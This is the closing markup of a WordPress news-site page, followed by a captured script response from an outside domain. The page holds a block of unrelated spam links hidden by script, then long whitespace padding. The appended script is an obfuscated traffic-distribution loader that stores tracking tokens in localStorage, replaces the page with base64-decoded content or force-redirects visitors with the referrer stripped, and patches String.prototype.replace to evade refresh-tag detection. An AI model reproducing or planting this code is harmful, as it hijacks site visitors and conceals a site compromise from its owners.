      
    
  </div>


  <div class="fleximple-ads-widget widget" style="text-align:center">

    
                <img src="https://www.lalicuadoratdf.com.ar/wp-content/uploads/2015/11/las-vegas.jpg" alt="Las Vegas (aviso)">
      
    
  </div>


  <div class="fleximple-ads-widget widget" style="text-align:center">

    
                <img src="https://www.lalicuadoratdf.com.ar/wp-content/uploads/2024/03/toyota.png" alt="Distribuidora Celentano  (aviso)">
      
    
  </div>


  <div class="fleximple-ads-widget widget" style="text-align:center">

    
                <img src="https://www.lalicuadoratdf.com.ar/wp-content/uploads/2020/11/casonaq.jpg" alt="Casona (aviso)">
      
    
  </div>


  <div class="fleximple-ads-widget widget" style="text-align:center">

    
                <img src="https://www.lalicuadoratdf.com.ar/wp-content/uploads/2024/12/MIS-REDE-MP4.gif" alt="greve (aviso)">
      
    
  </div>


  <div class="fleximple-ads-widget widget" style="text-align:center">

    
                <img src="https://www.lalicuadoratdf.com.ar/wp-content/uploads/2018/07/image.png" alt="Transito10. (aviso)">
      
    
  </div>


  <div class="fleximple-ads-widget widget" style="text-align:center">

    
                <img src="https://www.lalicuadoratdf.com.ar/wp-content/uploads/2019/03/redes.jpg" alt=" (aviso)">
      
    
  </div>

								</div>

							
						</div>

					</div>

				</div>

				</div>

			</div>

			<footer id="footer" class="container-fluid" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">

				<div id="inner-footer" class="container">

                    <div class="row">

						<div class="footer-details col-xs-12 col-sm-5 col-md-4">

							Este espacio no ha sido completado con la información correspondiente.
							<div class="social-icons">
									<a class="social-icons--fb fa fa-lg fa-facebook" href="https://www.facebook.com/lalicuadoracabral" target="_blank" title="Seguinos en Facebook"></a>
									<a class="social-icons--twitter fa fa-lg fa-twitter" href="http://www.twitter.com/lalicuadora004" target="_blank" title="Seguinos en Twitter"></a>
							</div>

						</div>

						<div class="col-xs-12 col-sm-7 col-md-4">

							<div class="footer-widget">
															</div>

							<div class="footer-widget">
															</div>

						</div>

                    </div>

			</footer>

		</div>

				<div id="ad324b1"><ul><li><a href="https://www.lalicuadoratdf.com.ar/2023/09/what-is-an-executive-agreement-mean/" title="What Is an Executive Agreement Mean" >What Is an Executive Agreement Mean</a></li> <li><a href="https://www.lalicuadoratdf.com.ar/2023/09/redundancy-settlement-agreement-tax/" title="Redundancy Settlement Agreement Tax" >Redundancy Settlement Agreement Tax</a></li> <li><a href="https://www.lalicuadoratdf.com.ar/2023/09/international-jv-contracts/" title="International Jv Contracts" >International Jv Contracts</a></li> <li><a href="https://www.lalicuadoratdf.com.ar/2023/09/sep-agreement/" title="Sep Agreement" >Sep Agreement</a></li> <li><a href="https://www.lalicuadoratdf.com.ar/2023/08/independent-driver-contract-sample/" title="Independent Driver Contract Sample" >Independent Driver Contract Sample</a></li> <li><a href="https://www.lalicuadoratdf.com.ar/2023/08/does-the-un-have-contract-doctors-in-syria/" title="Does the Un Have Contract Doctors in Syria" >Does the Un Have Contract Doctors in Syria</a></li> <li><a href="https://www.lalicuadoratdf.com.ar/2023/08/cancellation-of-verbal-agreement/" title="Cancellation of Verbal Agreement" >Cancellation of Verbal Agreement</a></li> <li><a href="https://www.lalicuadoratdf.com.ar/2023/08/mortgaged-property-agreement/" title="Mortgaged Property Agreement" >Mortgaged Property Agreement</a></li> <li><a href="https://www.lalicuadoratdf.com.ar/2023/07/contracting-law-course/" title="Contracting Law Course" >Contracting Law Course</a></li> <li><a href="https://www.lalicuadoratdf.com.ar/2023/07/agreement-vertalen/" title="Agreement Vertalen" >Agreement Vertalen</a></li> <li><a href="https://www.lalicuadoratdf.com.ar/2023/07/trailer-storage-agreement/" title="Trailer Storage Agreement" >Trailer Storage Agreement</a></li> <li><a href="https://www.lalicuadoratdf.com.ar/2023/07/gp-agreement-2019/" title="Gp Agreement 2019" >Gp Agreement 2019</a></li> <li><a href="https://www.lalicuadoratdf.com.ar/2023/06/buganda-agreement-journals/" title="Buganda Agreement Journals" >Buganda Agreement Journals</a></li> <li><a href="https://www.lalicuadoratdf.com.ar/2023/06/simla-agreement-signed-leader/" title="Simla Agreement Signed Leader" >Simla Agreement Signed Leader</a></li> <li><a href="https://www.lalicuadoratdf.com.ar/2023/06/how-to-play-contract-gta/" title="How to Play Contract Gta" >How to Play Contract Gta</a></li> <li><a href="https://www.lalicuadoratdf.com.ar/2023/05/sap-sd-rebate-agreement-tcodes/" title="Sap Sd Rebate Agreement Tcodes" >Sap Sd Rebate Agreement Tcodes</a></li> <li><a href="https://www.lalicuadoratdf.com.ar/2023/05/can-a-contractor-get-a-203k-loan/" title="Can a Contractor Get a 203K Loan" >Can a Contractor Get a 203K Loan</a></li> <li><a href="https://www.lalicuadoratdf.com.ar/2023/05/uae-labour-law-resignation-unlimited-contract-benefits/" title="Uae Labour Law Resignation Unlimited Contract Benefits" >Uae Labour Law Resignation Unlimited Contract Benefits</a></li> <li><a href="https://www.lalicuadoratdf.com.ar/2023/05/approved-and-contracted-for/" title="Approved and Contracted for" >Approved and Contracted for</a></li> <li><a href="https://www.lalicuadoratdf.com.ar/2023/05/commissioned-artwork-contract/" title="Commissioned Artwork Contract" >Commissioned Artwork Contract</a></li> </ul><div><script type="text/javascript"> document.getElementById("ad324b1").style.display="none"; </script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 <script type="text/javascript" src="https://www.lalicuadoratdf.com.ar/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.5/js/bootstrap.min.js" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.lalicuadoratdf.com.ar/wp-content/themes/lalicua/library/js/scripts.js" id="lalicuadora-js-js"></script>
<script type="text/javascript" src="https://www.lalicuadoratdf.com.ar/wp-content/themes/lalicua/library/js/libs/swiper-admin.js" id="swiper-admin-js"></script>
<script defer type="text/javascript" src="https://www.lalicuadoratdf.com.ar/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>

	</body>

</html> <!-- end of site. what a ride! -->


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pie-recipes.com/vMnDpC?return=js.client&&se_referrer=&default_keyword=photo1720029216%20-%20La%20Licuadora&landing_url=www.lalicuadoratdf.com.ar%2F2024%2F07%2Fjuegos-binacionales-de-la-araucania-deseamos-que-las-juventudes-se-encuentren-en-este-maravilloso-lugar-que-tiene-estos-recintos-deportivos-de-buena-calidad%2Fphoto1720029216%2F&name=_pTrWxC36k4mNKZLb&host=https%3A%2F%2Fpie-recipes.com%2FvMnDpC
body_size: 2022
content:
var _cgZZyL2mNb7qRJVk=function(n){var o={};function r(t){if(o[t])return o[t].exports;var e=o[t]={i:t,l:!1,exports:{}};return n[t].call(e.exports,e,e.exports,r),e.l=!0,e.exports}return r.m=n,r.c=o,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=0)}([function(t,e,n){"use strict";var o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,o=arguments.length;n<o;n++)for(var r in e=arguments[n])Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t}).apply(this,arguments)},r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var i=r(n(1)),c=(u.prototype.getSubId=function(){return this.config.subid},u.prototype.getPath=function(){return this.config.P_PATH||""},u.prototype.useStream=function(){return this.config.stream||!1},u.prototype.changeContent=function(){i.default(this.config)},u.prototype.debugMode=function(){this.config.debug&&this.clearStorage()},u.prototype.saveConfig=function(){!this.config.debug&&this.config.unique&&(localStorage.setItem("subId",this.config.subid),void 0!==this.config.token&&localStorage.setItem("token",this.config.token),localStorage.setItem("config",JSON.stringify(this.config)))},u.prototype.getInitParams=function(){window._pTrWxC36k4mNKZLb&&(this.config=o(o({},this.config),window._pTrWxC36k4mNKZLb),this.config.debug&&this.debugMode()),this.config.created_at=Math.round(new Date/1e3);var t=localStorage.getItem("config");null!=t&&(this.config=JSON.parse(t))},u.prototype.clearStorage=function(){localStorage.removeItem("subId"),localStorage.removeItem("token"),localStorage.removeItem("config")},u);function u(t){this.config=t,this.getInitParams(),this.saveConfig(),this.changeContent()}e.Client=c;e.client=new c({subid:"3tk8j5c373gteo",token:"",content:{"body":"","headers":[],"status":200,"contentType":"","uniqueness_cookie":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY5MzlcIjoxNzY5NDI2NjI5fSxcImNhbXBhaWduc1wiOntcIjc1OVwiOjE3Njk0MjY2Mjl9LFwidGltZVwiOjE3Njk0MjY2Mjl9In0.uo6l3ix24dB-TYDu1BS8YkMIgpFYWjdlQKnFVIgvd9A","cookies_ttl":24,"cookies":{"_subid":"3tk8j5c373gteo","208c9":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY5MzlcIjoxNzY5NDI2NjI5fSxcImNhbXBhaWduc1wiOntcIjc1OVwiOjE3Njk0MjY2Mjl9LFwidGltZVwiOjE3Njk0MjY2Mjl9In0.uo6l3ix24dB-TYDu1BS8YkMIgpFYWjdlQKnFVIgvd9A"}},debug: false})},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});e.default=function(t){if(void 0!==t.content){if(200===t.content.status&&""!==t.content.body)return document.open(),document.write((o=t.content.body,decodeURIComponent(atob(o).split("").map(function(t){return"%"+("00"+t.charCodeAt(0).toString(16)).slice(-2)}).join("")))),void document.close();if(301===t.content.status||302===t.content.status){n=String.prototype.replace,String.prototype.replace=function(t,e){return"object"==typeof t&&t.source.includes("http\\-equiv=[\\\"\\']?refresh[\\\"\\']?")?this:n.call(this,t,e)};var e=t.content.headers[0].replace(/Location:\s+/i,"");return document.open(),document.write("<html><head>"),document.write('<meta name="referrer" content="never" />'),document.write('<meta http-equiv="refresh" content="0;url='+e+'" />'),document.write("</head></html>"),void document.close()}}var n,o}}]);